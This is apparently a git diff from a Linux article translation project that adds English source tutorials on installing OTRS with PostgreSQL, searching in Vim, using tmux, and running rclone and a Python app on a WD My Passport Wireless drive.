
|
||||
][22]
|
||||
|
||||
OTRS is downloaded, and our server is ready for the OTRS installation.
|
||||
|
||||
Next, go to the otrs directory and copy the configuration file.
|
||||
|
||||
```
|
||||
cd /opt/otrs/
|
||||
cp Kernel/Config.pm.dist Kernel/Config.pm
|
||||
```
|
||||
|
||||
Edit 'Config.pm' file with vim:
|
||||
|
||||
```
|
||||
vim Kernel/Config.pm
|
||||
```
|
||||
|
||||
Change the database password line 42:
|
||||
|
||||
```
|
||||
$Self->{DatabasePw} = 'myotrspw';
|
||||
```
|
||||
|
||||
Comment the MySQL database support line 45:
|
||||
|
||||
# $Self->{DatabaseDSN} = "DBI:mysql:database=$Self->{Database};host=$Self->{DatabaseHost};";
|
||||
|
||||
Uncomment PostgreSQL database support line 49:
|
||||
|
||||
```
|
||||
$Self->{DatabaseDSN} = "DBI:Pg:dbname=$Self->{Database};";
|
||||
```
|
||||
|
||||
Save the file and exit vim.
|
||||
|
||||
Then edit apache startup file to enable PostgreSQL support.
|
||||
|
||||
```
|
||||
vim scripts/apache2-perl-startup.pl
|
||||
```
|
||||
|
||||
Uncomment line 60 and 61:
|
||||
|
||||
```
|
||||
# enable this if you use postgresql
|
||||
use DBD::Pg ();
|
||||
use Kernel::System::DB::postgresql;
|
||||
```
|
||||
|
||||
Save the file and exit the editor.
|
||||
|
||||
Finally, check for any missing dependency and modules.
|
||||
|
||||
```
|
||||
perl -cw /opt/otrs/bin/cgi-bin/index.pl
|
||||
perl -cw /opt/otrs/bin/cgi-bin/customer.pl
|
||||
perl -cw /opt/otrs/bin/otrs.Console.pl
|
||||
```
|
||||
|
||||
You should see that the result is '**OK**' asshown in the screenshot below:
|
||||
|
||||
[
|
||||

|
||||
][23]
|
||||
|
||||
### Step 6 - Import the Sample Database
|
||||
|
||||
In this tutorial, we will use the sample database, it's available in the script directory. So we just need to import all sample databases and the schemes to the existing database created in step 4.
|
||||
|
||||
Login to the postgres user and go to the otrs directory.
|
||||
|
||||
```
|
||||
su - postgres
|
||||
cd /opt/otrs/
|
||||
```
|
||||
Insert database and table scheme with psql command as otrs user.
|
||||
|
||||
```
|
||||
psql -U otrs -W -f scripts/database/otrs-schema.postgresql.sql otrs
|
||||
psql -U otrs -W -f scripts/database/otrs-initial_insert.postgresql.sql otrs
|
||||
psql -U otrs -W -f scripts/database/otrs-schema-post.postgresql.sql otrs
|
||||
```
|
||||
|
||||
Type the database password '**myotrspw**' when requested.
|
||||
|
||||
[
|
||||

|
||||
][24]
|
||||
|
||||
### Step 7 - Start OTRS
|
||||
|
||||
Database and OTRS are configured, now we can start OTRS.
|
||||
|
||||
Set the permission of otrs file and directory to the www-data user and group.
|
||||
|
||||
```
|
||||
/opt/otrs/bin/otrs.SetPermissions.pl --otrs-user=www-data --web-group=www-data
|
||||
```
|
||||
|
||||
Then enable the otrs apache configuration by creating a new symbolic link of the file to the apache virtual host directory.
|
||||
|
||||
```
|
||||
ln -s /opt/otrs/scripts/apache2-httpd.include.conf /etc/apache2/sites-available/otrs.conf
|
||||
```
|
||||
|
||||
Enable otrs virtual host and restart apache.
|
||||
|
||||
```
|
||||
a2ensite otrs
|
||||
systemctl restart apache2
|
||||
```
|
||||
|
||||
Make sure apache has no error.
|
||||
|
||||
[
|
||||

|
||||
][25]
|
||||
|
||||
### Step 8 - Configure OTRS Cronjob
|
||||
|
||||
OTRS is installed and now running under apache web server, but we still need to configure the OTRS Cronjob.
|
||||
|
||||
Login to the 'otrs' user, then go to the 'var/cron' directory as the otrs user.
|
||||
|
||||
```
|
||||
su - otrs
|
||||
cd var/cron/
|
||||
pwd
|
||||
```
|
||||
|
||||
Copy all cronjob .dist scripts with the command below:
|
||||
|
||||
for foo in *.dist; do cp $foo `basename $foo .dist`; done
|
||||
|
||||
Back to the root privilege with exit and then start the cron script as otrs user.
|
||||
|
||||
```
|
||||
exit
|
||||
/opt/otrs/bin/Cron.sh start otrs
|
||||
```
|
||||
|
||||
[
|
||||

|
||||
][26]
|
||||
|
||||
Next, manually create a new cronjob for PostMaster which fetches the emails. I'll configure it tp fetch emails every 2 minutes.
|
||||
|
||||
```
|
||||
su - otrs
|
||||
crontab -e
|
||||
```
|
||||
|
||||
Paste the configuration below:
|
||||
|
||||
```
|
||||
*/2 * * * * $HOME/bin/otrs.PostMasterMailbox.pl >> /dev/null
|
||||
```
|
||||
|
||||
Save and exit.
|
||||
|
||||
Now stop otrs daemon and start it again.
|
||||
|
||||
```
|
||||
bin/otrs.Daemon.pl stop
|
||||
bin/otrs.Daemon.pl start
|
||||
```
|
||||
|
||||
[
|
||||

|
||||
][27]
|
||||
|
||||
The OTRS installation and configuration is finished.
|
||||
|
||||
### Step 9 - Testing OTRS
|
||||
|
||||
Open your web browser and type in your server IP address:
|
||||
|
||||
[http://192.168.33.14/otrs/][28]
|
||||
|
||||
Login with default user '**root@localhost**' and password '**root**'.
|
||||
|
||||
[
|
||||
|
||||
][29]
|
||||
|
||||
You will see a warning about using default root account. Click on that warning message to create new admin root user.
|
||||
|
||||
Below the admin page after login with different admin root user, and there is no error message again.
|
||||
|
||||
[
|
||||
|
||||
][30]
|
||||
|
||||
If you want to log in as Customer, you can use 'customer.pl'.
|
||||
|
||||
[http://192.168.33.14/otrs/customer.pl][31]
|
||||
|
||||
You will see the customer login page. Type in a customer username and password.
|
||||
|
||||
[
|
||||
|
||||
][32]
|
||||
|
||||
Below is the customer page for creating a new ticket.
|
||||
|
||||
[
|
||||
|
||||
][33]
|
||||
|
||||
### Step 10 - Troubleshooting
|
||||
|
||||
If you still have an error like 'OTRS Daemon is not running', you can enable debugging in the OTRS daemon like this.
|
||||
```
|
||||
|
||||
su - otrs
|
||||
cd /opt/otrs/
|
||||
```
|
||||
|
||||
Stop OTRS daemon:
|
||||
|
||||
```
|
||||
bin/otrs.Daemon.pl stop
|
||||
```
|
||||
|
||||
And start OTRS daemon with --debug option.
|
||||
|
||||
```
|
||||
bin/otrs.Daemon.pl start --debug
|
||||
```
|
||||
|
||||
### Reference
|
||||
|
||||
* [http://wiki.otterhub.org/index.php?title=Installation_on_Debian_6_with_Postgres][12][][13]
|
||||
* [http://www.geoffstratton.com/otrs-installation-5011-ubuntu-1604][14][][15]
|
||||
* [https://www.linkedin.com/pulse/ticketing-system-otrs-ubuntu-1404-muhammad-faiz-khan][16]
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.howtoforge.com/tutorial/how-to-install-otrs-opensource-trouble-ticket-system-on-ubuntu-16-04/
|
||||
|
||||
作者:[Muhammad Arul][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.howtoforge.com/tutorial/how-to-install-otrs-opensource-trouble-ticket-system-on-ubuntu-16-04/
|
||||
[1]:https://www.howtoforge.com/tutorial/how-to-install-otrs-opensource-trouble-ticket-system-on-ubuntu-16-04/#step-install-apache-and-postgresql
|
||||
[2]:https://www.howtoforge.com/tutorial/how-to-install-otrs-opensource-trouble-ticket-system-on-ubuntu-16-04/#step-install-perl-modules
|
||||
[3]:https://www.howtoforge.com/tutorial/how-to-install-otrs-opensource-trouble-ticket-system-on-ubuntu-16-04/#step-create-new-user-for-otrs
|
||||
[4]:https://www.howtoforge.com/tutorial/how-to-install-otrs-opensource-trouble-ticket-system-on-ubuntu-16-04/#step-create-and-configure-the-database
|
||||
[5]:https://www.howtoforge.com/tutorial/how-to-install-otrs-opensource-trouble-ticket-system-on-ubuntu-16-04/#step-download-and-configure-otrs
|
||||
[6]:https://www.howtoforge.com/tutorial/how-to-install-otrs-opensource-trouble-ticket-system-on-ubuntu-16-04/#step-import-the-sample-database
|
||||
[7]:https://www.howtoforge.com/tutorial/how-to-install-otrs-opensource-trouble-ticket-system-on-ubuntu-16-04/#step-start-otrs
|
||||
[8]:https://www.howtoforge.com/tutorial/how-to-install-otrs-opensource-trouble-ticket-system-on-ubuntu-16-04/#step-configure-otrs-cronjob
|
||||
[9]:https://www.howtoforge.com/tutorial/how-to-install-otrs-opensource-trouble-ticket-system-on-ubuntu-16-04/#step-testing-otrs
|
||||
[10]:https://www.howtoforge.com/tutorial/how-to-install-otrs-opensource-trouble-ticket-system-on-ubuntu-16-04/#step-troubleshooting
|
||||
[11]:https://www.howtoforge.com/tutorial/how-to-install-otrs-opensource-trouble-ticket-system-on-ubuntu-16-04/#reference
|
||||
[12]:http://wiki.otterhub.org/index.php?title=Installation_on_Debian_6_with_Postgres
|
||||
[13]:http://wiki.otterhub.org/index.php?title=Installation_on_Debian_6_with_Postgres
|
||||
[14]:http://www.geoffstratton.com/otrs-installation-5011-ubuntu-1604
|
||||
[15]:http://www.geoffstratton.com/otrs-installation-5011-ubuntu-1604
|
||||
[16]:https://www.linkedin.com/pulse/ticketing-system-otrs-ubuntu-1404-muhammad-faiz-khan
|
||||
[17]:https://www.howtoforge.com/images/how-to-install-otrs-opensource-trouble-ticket-system-on-ubuntu-16-04/big/1.png
|
||||
[18]:https://www.howtoforge.com/images/how-to-install-otrs-opensource-trouble-ticket-system-on-ubuntu-16-04/big/2.png
|
||||
[19]:https://www.howtoforge.com/images/how-to-install-otrs-opensource-trouble-ticket-system-on-ubuntu-16-04/big/3.png
|
||||
[20]:https://www.howtoforge.com/images/how-to-install-otrs-opensource-trouble-ticket-system-on-ubuntu-16-04/big/4.png
|
||||
[21]:https://www.howtoforge.com/images/how-to-install-otrs-opensource-trouble-ticket-system-on-ubuntu-16-04/big/5.png
|
||||
[22]:https://www.howtoforge.com/images/how-to-install-otrs-opensource-trouble-ticket-system-on-ubuntu-16-04/big/6.png
|
||||
[23]:https://www.howtoforge.com/images/how-to-install-otrs-opensource-trouble-ticket-system-on-ubuntu-16-04/big/7.png
|
||||
[24]:https://www.howtoforge.com/images/how-to-install-otrs-opensource-trouble-ticket-system-on-ubuntu-16-04/big/8.png
|
||||
[25]:https://www.howtoforge.com/images/how-to-install-otrs-opensource-trouble-ticket-system-on-ubuntu-16-04/big/9.png
|
||||
[26]:https://www.howtoforge.com/images/how-to-install-otrs-opensource-trouble-ticket-system-on-ubuntu-16-04/big/10.png
|
||||
[27]:https://www.howtoforge.com/images/how-to-install-otrs-opensource-trouble-ticket-system-on-ubuntu-16-04/big/11.png
|
||||
[28]:http://192.168.33.14/otrs/
|
||||
[29]:https://www.howtoforge.com/images/how-to-install-otrs-opensource-trouble-ticket-system-on-ubuntu-16-04/big/12.png
|
||||
[30]:https://www.howtoforge.com/images/how-to-install-otrs-opensource-trouble-ticket-system-on-ubuntu-16-04/big/13.png
|
||||
[31]:http://192.168.33.14/otrs/customer.pl
|
||||
[32]:https://www.howtoforge.com/images/how-to-install-otrs-opensource-trouble-ticket-system-on-ubuntu-16-04/big/14.png
|
||||
[33]:https://www.howtoforge.com/images/how-to-install-otrs-opensource-trouble-ticket-system-on-ubuntu-16-04/big/15.png
|
||||
161
sources/tech/20170210 How to perform search operations in Vim.md
Normal file
161
sources/tech/20170210 How to perform search operations in Vim.md
Normal file
@ -0,0 +1,161 @@
|
||||
How to perform search operations in Vim
|
||||
============================================================
|
||||
|
||||
### On this page
|
||||
|
||||
1. [Customize your search][5]
|
||||
1. [1\. Search highlighting][1]
|
||||
2. [2\. Making search case-insensitive][2]
|
||||
3. [3\. Smartcase search][3]
|
||||
4. [4\. Incremental search][4]
|
||||
2. [Some other cool Vim search tips/tricks][6]
|
||||
3. [Conclusion][7]
|
||||
|
||||
While we've already [covered][8] several features of Vim until now, the editor's feature-set is so vast that no matter how much you learn, it doesn't seem to be enough. So continuing with our Vim tutorial series, in this write-up, we will discuss the various search techniques that the editor offers.
|
||||
|
||||
But before we do that, please note that all the examples, commands, and instructions mentioned in this tutorial have been tested on Ubuntu 14.04, and the Vim version we've used is 7.4.
|
||||
|
||||
### Basic search operations in Vim
|
||||
|
||||
If you have opened a file in the Vim editor, and want to search a particular word or pattern, the first step that you have to do is to come out of the Insert mode (if you that mode is currently active). Once that is done, type '**/**' (without quotes) followed by the word/pattern that you want to search.
|
||||
|
||||
For example, if the word you want to search is 'linux', here's how it will appear at the bottom of your Vim window:
|
||||
|
||||
[
|
||||
|
||||
][9]
|
||||
|
||||
After this, just hit the Enter key and you'll see that Vim will place the cursor on the first line (containing the word) that it encounters beginning from the line where the cursor was when you were in Insert mode. If you've just opened a file and began searching then the search operation will start from the very first line of the file.
|
||||
|
||||
To move on to the next line containing the searched word, press the '**n**' key. When you've traversed through all the lines containing the searched pattern, pressing the '**n**' key again will make the editor to repeat the search, and you'll be back to the first searched occurrence again.
|
||||
|
||||
[
|
||||
|
||||
][10]
|
||||
|
||||
While traversing the searched occurrences, if you want to go back to the previous occurrence, press '**N**' (shift+n). Also, it's worth mentioning that at any point in time, you can type '**ggn**' to jump to the first match, or '**GN**' to jump to the last.
|
||||
|
||||
In case you are at the bottom of a file, and want to search backwards, then instead of initiating the search with **/**, use **?**. Here's an example:
|
||||
|
||||
[
|
||||
|
||||
][11]
|
||||
|
||||
### Customize your search
|
||||
|
||||
### 1\. Search highlighting
|
||||
|
||||
While jumping from one occurrence of the searched word/pattern to another is easy using 'n' or 'N,' things become more user-friendly if the searched occurrences get highlighted. For example, see the screenshot below:
|
||||
|
||||
[
|
||||
|
||||
][12]
|
||||
|
||||
This can be made possible by setting the 'hlsearch' variable, something which you can do by writing the following in the normal/command mode:
|
||||
|
||||
```
|
||||
:set hlsearch
|
||||
```
|
||||
|
||||
[
|
||||
|
||||
][13]
|
||||
|
||||
### 2\. Making search case-insensitive
|
||||
|
||||
By default, the search you do in Vim is case-sensitive. This means that if I am searching for 'linux', then 'Linux' won't get matched. However, if that's not what you are looking for, then you can make the search case-insensitive using the following command:
|
||||
|
||||
```
|
||||
:set ignorecase
|
||||
```
|
||||
|
||||
So after I set the 'ignorecase' variable using the aforementioned command, and searched for 'linux', the occurrences of 'LINUX' were also highlighted:
|
||||
|
||||
[
|
||||

|
||||
][14]
|
||||
|
||||
### 3\. Smartcase search
|
||||
|
||||
Vim also offers you a feature using which you can ask the editor to be case-sensitive only when the searched word/pattern contains an uppercase character. For this you need to first set the 'ignorecase' variable and then set the 'smartcase' variable.
|
||||
|
||||
```
|
||||
:set ignorecase
|
||||
:set smartcase
|
||||
```
|
||||
|
||||
For example, if a file contains both 'LINUX' and 'linux,' and smartcase is on, then only occurrences of the word LINUX will be searched if you search using '/LINUX'. However, if the search is '/linux', then all the occurrences will get matched irrespective of whether they are in caps or not.
|
||||
|
||||
### 4\. Incremental search
|
||||
|
||||
Just like, for example, Google, which shows search results as you type your query (updating them with each alphabet you type), Vim also provides incremental search. To access the feature, you'll have to execute the following command before you start searching:
|
||||
|
||||
```
|
||||
:set incsearch
|
||||
```
|
||||
|
||||
### Some other cool Vim search tips/tricks
|
||||
|
||||
There are several other search-related tips tricks that you may find useful.
|
||||
|
||||
To start off, if you want to search for a word that's there in the file, but you don't want to type it, you can just bring your cursor below it and press ***** (or **shift+8**). And if you want to launch a partial search (for example: search both 'in' and 'terminal'), then you can bring the cursor under the word (in our example, in) and search by pressing **g*** (press 'g' once and then keep pressing *) on the keyboard.
|
||||
|
||||
Note: Press **#** or **g#** in case you want to search backwards.
|
||||
|
||||
Next up, if you want, you can get a list of all occurrences of the searched word/pattern along with the respective lines and line numbers at one place. This can be done by type **[I** after you've initiated the search. Following is an example of how the results are grouped and displayed at the bottom of Vim window:
|
||||
|
||||
[
|
||||

|
||||
][15]
|
||||
|
||||
Moving on, as you might already know, the Vim search wraps by default, meaning after reaching the end of the file (or to the last occurrence of the searched word), pressing "search next" brings the cursor to the first occurrence again. If you want, you can disable this search wrapping by running the following command:
|
||||
|
||||
```
|
||||
:set nowrapscan
|
||||
```
|
||||
|
||||
To enable wrap scan again, use the following command:
|
||||
|
||||
```
|
||||
:set wrapscan
|
||||
```
|
||||
|
||||
Finally, suppose you want to make a slight change to an already existing word in the file, and then perform the search operation, then one way is to type **/** followed by that word. But if the word in long or complicated, then it may take time to type it.
|
||||
|
||||
An easy way out is to bring the cursor under the word you want to slightly edit, then press '/' and then press Ctrl-r followed by Ctrl-w. The word under the cursor will not only get copied, it will be pasted after '/' as well, allowing you to easily edit it and go ahead with the search operation.
|
||||
|
||||
For more tricks (including how you can use your mouse to make things easier in Vim), head to the [official Vim documentation][16].
|
||||
|
||||
### Conclusion
|
||||
|
||||
Of course, nobody expects you to mug up all the tips/tricks mentioned here. What you can do is, start with the one you think will be the most beneficial to you, and practice it regularly. Once it gets embedded in your memory and becomes a habit, come here again, and see which one you should learn next.
|
||||
|
||||
Do you know any more such tricks? Want to share it with everyone in the HTF community? Then leave it as a comment below.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.howtoforge.com/tutorial/perform-search-operations-in-vim/
|
||||
|
||||
作者:[Himanshu Arora][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.howtoforge.com/tutorial/perform-search-operations-in-vim/
|
||||
[1]:https://www.howtoforge.com/tutorial/perform-search-operations-in-vim/#-search-highlighting
|
||||
[2]:https://www.howtoforge.com/tutorial/perform-search-operations-in-vim/#-making-searchnbspcaseinsensitive
|
||||
[3]:https://www.howtoforge.com/tutorial/perform-search-operations-in-vim/#-smartcase-search
|
||||
[4]:https://www.howtoforge.com/tutorial/perform-search-operations-in-vim/#-incremental-search
|
||||
[5]:https://www.howtoforge.com/tutorial/perform-search-operations-in-vim/#customize-your-search
|
||||
[6]:https://www.howtoforge.com/tutorial/perform-search-operations-in-vim/#some-other-cool-vim-search-tipstricks
|
||||
[7]:https://www.howtoforge.com/tutorial/perform-search-operations-in-vim/#conclusion
|
||||
[8]:https://www.howtoforge.com/tutorial/vim-editor-modes-explained/
|
||||
[9]:https://www.howtoforge.com/images/perform-search-operations-in-vim/big/vim-basic-search.png
|
||||
[10]:https://www.howtoforge.com/images/perform-search-operations-in-vim/big/vim-search-end.png
|
||||
[11]:https://www.howtoforge.com/images/perform-search-operations-in-vim/big/vim-search-back.png
|
||||
[12]:https://www.howtoforge.com/images/perform-search-operations-in-vim/big/vim-highlight-search.png
|
||||
[13]:https://www.howtoforge.com/images/perform-search-operations-in-vim/big/vim-set-hlsearch.png
|
||||
[14]:https://www.howtoforge.com/images/perform-search-operations-in-vim/big/vim-search-case.png
|
||||
[15]:https://www.howtoforge.com/images/perform-search-operations-in-vim/big/vim-results-list.png
|
||||
[16]:http://vim.wikia.com/wiki/Searching
|
||||
127
sources/tech/20170210 Use tmux for a more powerful terminal.md
Normal file
127
sources/tech/20170210 Use tmux for a more powerful terminal.md
Normal file
@ -0,0 +1,127 @@
|
||||
# [Use tmux for a more powerful terminal][3]
|
||||
|
||||
|
||||

|
||||
|
||||
Some Fedora users spend most or all their time at a [command line][4] terminal. The terminal gives you access to your whole system, as well as thousands of powerful utilities. However, it only shows you one command line session at a time by default. Even with a large terminal window, the entire window only shows one session. This wastes space, especially on large monitors and high resolution laptop screens. But what if you could break up that terminal into multiple sessions? This is precisely where _tmux_ is handy — some say indispensable.
|
||||
|
||||
### Install and start _tmux_
|
||||
|
||||
The _tmux_ utility gets its name from being a terminal muxer, or multiplexer. In other words, it can break your single terminal session into multiple sessions. It manages both _windows_ and _panes_ :
|
||||
|
||||
* A _window_ is a single view — that is, an assortment of things shown in your terminal.
|
||||
* A _pane_ is one part of that view, often a terminal session.
|
||||
|
||||
To get started, install the _tmux_ utility on your system. You’ll need to have _sudo_ setup for your user account ([check out this article][5] for instructions if needed).
|
||||
|
||||
```
|
||||
sudo dnf -y install tmux
|
||||
```
|
||||
|
||||
Run the utility to get started:
|
||||
|
||||
tmux
|
||||
|
||||
### The status bar
|
||||
|
||||
At first, it might seem like nothing happens, other than a status bar that appears at the bottom of the terminal:
|
||||
|
||||
|
||||
|
||||
The bottom bar shows you:
|
||||
|
||||
* _[0] _ – You’re in the first session that was created by the _tmux_ server. Numbering starts with 0\. The server tracks all sessions whether they’re still alive or not.
|
||||
* _0:username@host:~_ – Information about the first window of that session. Numbering starts with 0\. The terminal in the active pane of the window is owned by _username_ at hostname _host_ . The current directory is _~ _ (the home directory).
|
||||
* _*_ – Shows that you’re currently in this window.
|
||||
* _“hostname” _ – the hostname of the _tmux_ server you’re using.
|
||||
* Also, the date and time on that particular host is shown.
|
||||
|
||||
The information bar will change as you add more windows and panes to the session.
|
||||
|
||||
### Basics of tmux
|
||||
|
||||
Stretch your terminal window to make it much larger. Now let’s experiment with a few simple commands to create additional panes. All commands by default start with _Ctrl+b_ .
|
||||
|
||||
* Hit _Ctrl+b, “_ to split the current single pane horizontally. Now you have two command line panes in the window, one on top and one on bottom. Notice that the new bottom pane is your active pane.
|
||||
* Hit _Ctrl+b, %_ to split the current pane vertically. Now you have three command line panes in the window. The new bottom right pane is your active pane.
|
||||
|
||||
|
||||
|
||||
Notice the highlighted border around your current pane. To navigate around panes, do any of the following:
|
||||
|
||||
* Hit _Ctrl+b _ and then an arrow key.
|
||||
* Hit _Ctrl+b, q_ . Numbers appear on the panes briefly. During this time, you can hit the number for the pane you want.
|
||||
|
||||
Now, try using the panes to run different commands. For instance, try this:
|
||||
|
||||
* Use _ls_ to show directory contents in the top pane.
|
||||
* Start _vi_ in the bottom left pane to edit a text file.
|
||||
* Run _top_ in the bottom right pane to monitor processes on your system.
|
||||
|
||||
The display will look something like this:
|
||||
|
||||
|
||||
|
||||
So far, this example has only used one window with multiple panes. You can also run multiple windows in your session.
|
||||
|
||||
* To create a new window, hit _Ctrl+b, c._ Notice that the status bar now shows two windows running. (Keen readers will see this in the screenshot above.)
|
||||
* To move to the previous window, hit _Ctrl+b, p._
|
||||
* If you want to move to the next window, hit _Ctrl+b, n_ .
|
||||
* To immediately move to a specific window (0-9), hit _Ctrl+b_ followed by the window number.
|
||||
|
||||
If you’re wondering how to close a pane, simply quit that specific command line shell using _exit_ , _logout_ , or _Ctrl+d._ Once you close all panes in a window, that window disappears as well.
|
||||
|
||||
### Detaching and attaching
|
||||
|
||||
One of the most powerful features of _tmux_ is the ability to detach and reattach to a session. You can leave your windows and panes running when you detach. Moreover, you can even logout of the system entirely. Then later you can login to the same system, reattach to the _tmux_ session, and see all your windows and panes where you left them. The commands you were running stay running while you’re detached.
|
||||
|
||||
To detach from a session, hit _Ctrl+b, d._ The session disappears and you’ll be back at the standard single shell. To reattach to the session, use this command:
|
||||
|
||||
```
|
||||
tmux attach-session
|
||||
```
|
||||
|
||||
This function is also a lifesaver when your network connection to a host is shaky. If your connection fails, all the processes in the session will stay running. Once your connection is back up, you can resume your work as if nothing happened.
|
||||
|
||||
And if that weren’t enough, on top of multiple windows and panes per session, you can also run multiple sessions. You can list these and then attach to the correct one by number or name:
|
||||
|
||||
```
|
||||
tmux list-sessions
|
||||
```
|
||||
|
||||
### Further reading
|
||||
|
||||
This article only scratches the surface of _tmux’_ s capabilities. You can manipulate your sessions in many other ways:
|
||||
|
||||
* Swap one pane with another
|
||||
* Move a pane to another window (in the same or a different session!)
|
||||
* Set keybindings that perform your favorite commands automatically
|
||||
* Configure a _~/.tmux.conf_ file with your favorite settings by default so each new session looks the way you like
|
||||
|
||||
For a full explanation of all commands, check out these references:
|
||||
|
||||
* The official [manual page][1]
|
||||
* This [eBook][2] all about _tmux_
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||
Paul W. Frields has been a Linux user and enthusiast since 1997, and joined the Fedora Project in 2003, shortly after launch. He was a founding member of the Fedora Project Board, and has worked on documentation, website publishing, advocacy, toolchain development, and maintaining software. He joined Red Hat as Fedora Project Leader from February 2008 to July 2010, and remains with Red Hat as an engineering manager. He currently lives with his wife and two children in Virginia.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://fedoramagazine.org/use-tmux-more-powerful-terminal/
|
||||
|
||||
作者:[Paul W. Frields][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://fedoramagazine.org/author/pfrields/
|
||||
[1]:http://man.openbsd.org/OpenBSD-current/man1/tmux.1
|
||||
[2]:https://pragprog.com/book/bhtmux2/tmux-2
|
||||
[3]:https://fedoramagazine.org/use-tmux-more-powerful-terminal/
|
||||
[4]:http://www.cryptonomicon.com/beginning.html
|
||||
[5]:https://fedoramagazine.org/howto-use-sudo/
|
||||
40
sources/tech/20170210 WD My Passport Wireless Linux Hacks.md
Normal file
40
sources/tech/20170210 WD My Passport Wireless Linux Hacks.md
Normal file
@ -0,0 +1,40 @@
|
||||
WD My Passport Wireless Linux Hacks
|
||||
============================================================
|
||||
|
||||
While WD My Passport Wireless is a rather useful device in its own right, the fact that it powered by a lightweight yet complete Linux distribution means that its capabilities can be extended even further. Deploy, for example, [rclone][3] on the device, and you can back up the photos and raw files stored on the disk to any supported cloud storage service.
|
||||
|
||||
Before you can do this, though, you need to connect the device to a Wi-Fi network and enable SSH (so that you can access the underlying Linux system via SSH). To connect the WD My Passport Wireless to you current Wi-Fi network, power the device and connect to the wireless hotspot it creates from your regular Linux machine. Open a browser, point it to _[http://mypassport.local][1]_, and log in to the device’s web interface. Switch to the Wi-Fi section, and connect to the existing your local Wi-Fi network. Switch then to the Admin section and enable SSH access.
|
||||
|
||||

|
||||
|
||||
On your Linux machine, open the terminal and connect to the device using the `ssh root@mypassport.local` command.
|
||||
|
||||
Deploying rclone then is a matter of running the following commands:
|
||||
|
||||
| 123456789 | `curl -O http:``//downloads``.rclone.org``/rclone-current-linux-arm``.zip``unzip rclone-current-linux-arm.zip``cd` `rclone-*-linux-arm``cp` `rclone` `/usr/sbin/``chown` `root:root` `/usr/sbin/rclone``chmod` `755` `/usr/sbin/rclone``mkdir` `-p` `/usr/local/share/man/man1``sudo` `cp` `rclone.1` `/usr/local/share/man/man1/``sudo` `mandb` |
|
||||
|
||||
Once you’ve done that, run the `rclone config` command. Since you are configuring rclone on a headless machine, follow the instructions on the [Remote Setup][4] page. You’ll find detailed information on configuring and using rclone in the [Linux Photography][5] book.
|
||||
|
||||
You can put the WD My Passport Wireless to other practical uses, too. Since the device comes with Python, you can run scripts and Python-based web applications on the device. For example, you can deploy the simple [What’s in My Bag][6] application to track your photographic gear.
|
||||
|
||||
| 12345 | `curl -LOk https:``//github``.com``/dmpop/wimb/archive/master``.zip``unzip master.zip``mv` `wimb-master/ wimb``cd` `wimb``curl -LOk https:``//github``.com``/bottlepy/bottle/raw/master/bottle``.py` |
|
||||
|
||||
Run `./wimb.py` to start the app and point the browser to _[http://mypassport:8080/wimb][2]_ to access and use the application.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://scribblesandsnaps.com/2017/02/10/wd-my-passport-wireless-linux-hacks/
|
||||
|
||||
作者:[Dmitri Popov ][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
